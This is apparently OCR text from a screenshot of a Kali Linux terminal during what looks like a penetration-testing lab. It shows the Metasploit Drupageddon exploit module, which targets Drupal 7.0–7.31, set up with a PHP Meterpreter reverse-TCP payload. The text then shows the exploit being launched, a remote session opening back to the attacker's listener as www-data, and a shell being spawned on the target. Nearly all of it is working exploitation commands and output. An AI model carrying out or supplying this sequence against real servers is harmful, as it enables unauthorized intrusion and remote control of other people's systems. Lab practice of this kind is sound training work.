 kali-linux-2023.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 192.168.45.205 6:15
root@kali: ~
File Actions Edit View Help
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.146.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/drupal_drupageddon) > set LHOST tun0
LHOST => 192.168.45.205
msf6 exploit(multi/http/drupal_drupageddon) > set LHOST tun0
LHOST => 192.168.45.205
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.153.193
RHOSTS => 192.168.153.193
msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.45.205:4444
[*] Sending stage (39927 bytes) to 192.168.153.193
[*] Meterpreter session 1 opened (192.168.45.205:4444 -> 192.168.153.193:57850) at 2024-02-26 06:10:41 -0500
meterpreter >
meterpreter >
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 8849 created.
Channel 0 created.
whoami
www-data
python
[0] 0:openvpn 1:ruby- 2:zsh 3:zsh 4:ruby*Z "kali" 06:15 26-Feb-24